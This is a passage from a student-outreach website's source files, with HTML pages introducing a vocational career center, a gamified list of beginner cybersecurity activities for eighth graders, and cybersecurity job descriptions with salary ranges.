        for real careers in technology, healthcare, trades, and more.
      </p>

      <!-- 2-column grid layout -->
      <div class="beattie-layout">

        <!-- LEFT COLUMN -->
        <div class="beattie-col about-beattie-content">
          <h2>What it is</h2>
          <p>A.W. Beattie Career Center is a public vocational/technical education center that provides hands-on, career-focused training for high school students from several surrounding school districts.</p>

          <h2>Location &amp; Contact</h2>
          <p>
            9600 Babcock Blvd<br />
            Allison Park, PA 15101<br />
            Phone: (412) 847-1900
          </p>

          <h2>Mission</h2>
          <p>The center prepares students to be college- and career-ready by offering real-world, practical training across a variety of industries.</p>

          <h2>Partnering School Districts</h2>
          <p>Beattie serves students from nine area public school districts including: Avonworth, Deer Lakes, Fox Chapel Area, Hampton Township, Northgate, North Allegheny, North Hills, Pine-Richland, and Shaler Area.</p>

          <h2>&#127892; Who Can Attend</h2>
          <p>
            Students in grades 10&#8211;12 can enroll in one-half day career programs.<br /><br />
            Students continue to take academic classes at their home high schools and attend Beattie for CTE courses.<br /><br />
            Seniors often take industry certification exams (like NOCTI) that can also lead to college credits or certifications.
          </p>
        </div>

        <!-- RIGHT COLUMN -->
        <div class="beattie-col about-beattie-content">
          <h2>&#129491; Programs &amp; Training</h2>
          <p>Beattie offers many career pathways, allowing students to explore different industries and gain skills before graduation. Programs may vary slightly year to year, but include:</p>

          <div class="programs-grid">
            <div class="program-card">
              <h3>&#128663; Technical &amp; Trades</h3>
              <ul>
                <li>Automotive Technology</li>
                <li>Automotive Collision Technology</li>
                <li>Carpentry/Building Construction</li>
                <li>HVAC</li>
                <li>Computer Systems, Network Engineering &amp; Cyber Security</li>
                <li>Robotics Engineering Technology</li>
              </ul>
            </div>
            <div class="program-card">
              <h3>&#127869;&#65039; Hospitality &amp; Services</h3>
              <ul>
                <li>Culinary Arts</li>
                <li>Pastry Arts/Commercial Baking</li>
                <li>Cosmetology</li>
                <li>Early Childhood Education</li>
              </ul>
            </div>
            <div class="program-card">
              <h3>&#127973; Healthcare &amp; Sciences</h3>
              <ul>
                <li>Health &amp; Nursing Sciences</li>
                <li>Emergency Response Technology</li>
                <li>Introduction to Pharmacy</li>
                <li>Surgical Sciences</li>
                <li>Dental Careers</li>
                <li>Sports Medicine &amp; Rehab Therapy</li>
              </ul>
            </div>
            <div class="program-card">
              <h3>&#128062; Other Career Areas</h3>
              <ul>
                <li>Advertising Design</li>
                <li>Veterinary Science Technology</li>
              </ul>
            </div>
          </div>

          <h2>&#128736;&#65039; Hands-On Experience</h2>
          <p>
            <strong>Industry Certifications:</strong> Many programs lead to certifications students can earn before graduating.<br /><br />
            <strong>Real Work Opportunities:</strong> Seniors can participate in Cooperative Education or externships with local businesses, getting paid on-the-job experience related to their field of study.<br /><br />
            <strong>Public Services:</strong> Some programs operate real public services like a restaurant (Culinary &amp; Pastry) and a cosmetology salon, giving students direct customer experience.
          </p>

          <h2>&#127942; Student Life &amp; Activities</h2>
          <p>Beattie supports student organizations and activities that build leadership skills:</p>
          <ul>
            <li><strong>SkillsUSA</strong> &#8211; a national organization where students compete and develop leadership and technical skills. Beattie students have won state and national awards.</li>
            <li>Other activities include clubs like Beattie 360 Outdoors, E-Sports, and student ambassador groups.</li>
          </ul>

          <h2>&#127919; Outcomes &amp; Benefits</h2>
          <p>Students graduating from Beattie are prepared to:</p>
          <ul>
            <li>Enter the workforce with practical, job-ready skills.</li>
            <li>Earn college credits or advanced standing at some colleges/universities.</li>
            <li>Earn industry-recognized certifications that boost resumes and job prospects.</li>
          </ul>
        </div>
      </div><!-- end .beattie-layout -->

      <footer class="page-footer">
        Cybersecurity protects people, not just computers. Keep exploring, stay
        curious, and use your skills to help others stay safe online.
      </footer>
    </main>
  </div>

  <script src="common.js"></script>
</body>
</html>
</file>

<file: activities.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Cybersecurity Activities | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Complete all 7 activities to earn your ⭐ stars! Real cybersecurity analysts use every skill in this list — passwords, phishing, SQL, XSS, encryption, AND the terminal. You're not just playing, you're training! 💪">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Welcome, Future Cyber Defenders!</div>
          <h2 class="section-title">Your Mission: Master Cybersecurity!</h2>
          <p class="section-subtitle">
            Hey 8th Graders! Get ready to level up your cyber skills. Each challenge you complete earns a ⭐ and unlocks the next step on your journey. Finish all 7 to become a <strong style="color:var(--accent-green)">Cyber Hero</strong>!
          </p>
        </div>

        <!-- Gamification progress bar -->
        <div class="progress-header" id="progress-header">
          <div class="progress-info">
            <div class="progress-title">Your Progress</div>
            <div class="progress-subtitle" id="progress-subtitle">Loading…</div>
          </div>
          <div class="progress-bar-wrap">
            <div class="progress-bar-track">
              <div class="progress-bar-fill" id="progress-bar" style="width:0%"></div>
            </div>
            <div class="progress-label" id="progress-label">0 / 7 complete</div>
          </div>
          <div class="star-tally">
            <span id="star-display">⭐</span>
            <span id="star-count">0</span>
          </div>
        </div>

        <div class="flow-card">
          <div class="flow-title">Best Flow for First-Time Learners</div>
          <ol class="flow-list">
            <li>Start with Passwords and Phishing (daily life protection).</li>
            <li>Take the Secure-or-Not quiz to check understanding.</li>
            <li>Then try SQL, XSS, Encryption, and Linux labs.</li>
          </ol>
        </div>

        <div class="cards-grid">
          <article class="card">
            <div class="card-status" id="status-password_strength">
              <span class="card-status-icon">🔒</span> <span>Not started</span>
            </div>
            <h3>1. Password Strength Tester</h3>
            <p>Learn how to create strong passwords and test their resilience.</p>
            <a href="password_strength.html" class="button">Start Activity</a>
          </article>
          <article class="card">
            <div class="card-status" id="status-phishing_detective">
              <span class="card-status-icon">🔒</span> <span>Not started</span>
            </div>
            <h3>2. Phishing Email Detective</h3>
            <p>Train your eye to spot malicious emails and avoid scams.</p>
            <a href="phishing_detective.html" class="button">Start Activity</a>
          </article>
          <article class="card">
            <div class="card-status" id="status-secure_or_not_quiz">
              <span class="card-status-icon">🔒</span> <span>Not started</span>
            </div>
            <h3>3. Secure or Not? Quiz</h3>
            <p>Test your knowledge on secure online practices.</p>
            <a href="secure_or_not_quiz.html" class="button">Start Activity</a>
          </article>
          <article class="card">
            <div class="card-status" id="status-sql_injection">
              <span class="card-status-icon">🔒</span> <span>Not started</span>
            </div>
            <h3>4. SQL Injection Challenge</h3>
            <p>Understand how SQL Injection works by trying to bypass a login.</p>
            <a href="sql_injection.html" class="button">Start Activity</a>
          </article>
          <article class="card">
            <div class="card-status" id="status-xss_challenge">
              <span class="card-status-icon">🔒</span> <span>Not started</span>
            </div>
            <h3>5. XSS Challenge</h3>
            <p>Discover the dangers of Cross-Site Scripting (XSS) attacks.</p>
            <a href="xss_challenge.html" class="button">Start Activity</a>
          </article>
          <article class="card">
            <div class="card-status" id="status-encryption">
              <span class="card-status-icon">🔒</span> <span>Not started</span>
            </div>
            <h3>6. Simple Encryption</h3>
            <p>Explore the basics of cryptography by encrypting and decrypting messages.</p>
            <a href="encryption.html" class="button">Start Activity</a>
          </article>
          <article class="card">
            <div class="card-status" id="status-linux_terminal">
              <span class="card-status-icon">🔒</span> <span>Not started</span>
            </div>
            <h3>7. Linux Terminal Basics</h3>
            <p>Get hands-on with basic Linux commands in a simulated terminal.</p>
            <a href="linux_terminal.html" class="button">Start Activity</a>
          </article>
          <article class="card">
            <div class="card-status done">
              <span class="card-status-icon">🛡️</span> <span>Life Skill Module</span>
            </div>
            <h3>Bonus: Internet Safety & Computer Literacy</h3>
            <p>Learn safe browsing, privacy settings, and digital citizenship — because cybersecurity is more than hacking.</p>
            <a href="computer_literacy.html" class="button secondary">Open Guide</a>
          </article>
        </div>
      </section>
    </main>
  </div>

  <footer class="page-footer">
    Cybersecurity protects people, not just computers. Keep exploring, stay
    curious, and use your skills to help others stay safe online.
  </footer>

  <script src="common.js"></script>
  <script>
    // Gamification: read localStorage and update progress UI
    const activityKeys = [
      "password_strength",
      "phishing_detective",
      "secure_or_not_quiz",
      "sql_injection",
      "xss_challenge",
      "encryption",
      "linux_terminal"
    ];

    const subtitles = [
      "Just getting started — keep going!",
      "Nice! You’re making progress!",
      "Two down, five to go!",
      "Halfway there — you’re doing great!",
      "More than halfway! Keep it up!",
      "Almost there, cyber hero!",
      "One more to go!",
      "🎉 All activities complete! You’re a Cyber Hero!"
    ];

    let completed = 0;
    activityKeys.forEach(key => {
      const done = localStorage.getItem(key) === "completed";
      const el = document.getElementById("status-" + key);
      if (el) {
        if (done) {
          el.classList.add("done");
          el.innerHTML = '<span class="card-status-icon">⭐</span> <span>Completed!</span>';
          completed++;
        } else {
          el.innerHTML = '<span class="card-status-icon">🔓</span> <span>Not started</span>';
        }
      }
    });

    const pct = Math.round((completed / activityKeys.length) * 100);
    document.getElementById("progress-bar").style.width = pct + "%";
    document.getElementById("progress-label").textContent = completed + " / " + activityKeys.length + " complete";
    document.getElementById("star-count").textContent = completed;
    document.getElementById("star-display").textContent = completed > 0 ? "⭐" : "☆";
    document.getElementById("progress-subtitle").textContent = subtitles[completed] || subtitles[0];
  </script>
</body>
</html>
</file>

<file: careers.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Cyber Careers | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Cybersecurity jobs pay an average of $112,000 a year in the US 💼 — and you don't always need a 4-year degree. Certifications like CompTIA Security+, which Beattie students can work toward, are recognized by employers worldwide!">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <div class="breadcrumbs" aria-label="Breadcrumb">
        <a href="index.html">Home</a>
        <span class="sep">›</span>
        <span>Careers</span>
      </div>

      <!-- Hero Section -->
      <section class="section" style="margin-bottom: 40px;">
        <div class="section-header center">
          <div class="section-eyebrow">Cyber Careers</div>
          <h1 class="section-title" style="font-size: 28px;">Jobs that protect the digital world</h1>
          <p class="section-subtitle">
            These salary ranges are rough U.S. estimates and can change over
            time and by location.
          </p>
        </div>
      </section>

      <!-- Careers Grid -->
      <section class="section">
        <div class="career-grid">
        <article class="card">
          <h3>Cybersecurity Analyst</h3>
          <p class="salary">Typical salary: $70,000 – $120,000 per year</p>
          <ul class="career-points">
            <li>Watches networks for suspicious activity and alerts.</li>
            <li>Investigates possible attacks and helps stop them.</li>
            <li>Sets up tools that keep computers and data safe.</li>
          </ul>
        </article>

        <article class="card">
          <h3>Penetration Tester (Ethical Hacker)</h3>
          <p class="salary">Typical salary: $80,000 – $140,000 per year</p>
          <ul class="career-points">
            <li>Gets paid to try to break into systems in a legal way.</li>
            <li>Finds weaknesses before real hackers do.</li>
            <li>Writes reports that show what to fix.</li>
          </ul>
        </article>

        <article class="card">
          <h3>Security Engineer</h3>
          <p class="salary">Typical salary: $90,000 – $150,000 per year</p>
          <ul class="career-points">
            <li>Designs and builds secure systems and networks.</li>
            <li>Chooses security tools like firewalls and encryption.</li>
            <li>Works with developers to make apps safer.</li>
          </ul>
        </article>

        <article class="card">
          <h3>Incident Responder</h3>
          <p class="salary">Typical salary: $75,000 – $130,000 per year</p>
          <ul class="career-points">
            <li>Acts quickly when an attack or data breach happens.</li>
            <li>Figures out what went wrong and what was damaged.</li>
            <li>Helps systems recover and prevents future attacks.</li>
          </ul>
        </article>

        <article class="card">
          <h3>Security Consultant</h3>
          <p class="salary">Typical salary: $85,000 – $150,000 per year</p>
          <ul class="career-points">
            <li>Advises schools, companies, or governments on staying safe.</li>
            <li>Reviews security plans and policies.</li>
            <li>Trains people on how to avoid cyber risks.</li>
          </ul>
        </article>

        <article class="card">
          <h3>Digital Forensics Specialist</h3>
          <p class="salary">Typical salary: $70,000 – $130,000 per year</p>
          <ul class="career-points">
            <li>Collects and studies digital evidence after a cybercrime.</li>
            <li>Works with law enforcement or companies.</li>
            <li>Helps explain what happened using data and logs.</li>
          </ul>
        </article>
      </div>
      </section>

      <!-- How to Get Started -->
      <section class="section">
        <div class="section-header">
          <h2 class="section-title">How to Get Started Now</h2>
        </div>
        <ul class="list" style="max-width: 600px;">
          <li>Learn the basics of coding with languages like Python or JavaScript.</li>
          <li>Practice safe online habits: strong passwords, updates, and thinking before you click.</li>
          <li>Join a coding or cybersecurity club at school if you can.</li>
          <li>Try beginner-friendly cybersecurity games and puzzles online.</li>
          <li>Build strong computer literacy first: safe browsing, privacy settings, and digital citizenship.</li>
        </ul>
        <div class="hero-actions" style="margin-top: 12px;">
          <a href="computer_literacy.html" class="btn-ghost">Start with Internet Safety Basics</a>
        </div>
      </section>

      <footer class="page-footer">
        Cyber careers are growing fast and need creative problem solvers like you.
      </footer>
    </main>
  </div>

  <script src="common.js"></script>
</body>
</html>
</file>
